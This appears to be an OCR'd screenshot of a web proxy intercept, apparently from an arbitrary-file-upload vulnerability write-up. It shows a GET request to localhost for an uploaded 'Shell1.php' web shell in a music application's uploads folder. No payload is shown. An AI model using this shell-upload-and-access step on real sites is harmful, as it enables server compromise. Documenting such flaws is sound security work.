 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercep... Action Open Br... Commen
Pretty Raw Hex
1 GET /music/assets/uploads/1722279780_Shell1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Ge
Firefox/128.0
4 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/music/index.php?page=home
9 Cookie: PHPSESSID=asftf6nq2fi9ur8jad4sku8jj9
10 Priority: u=5, i
11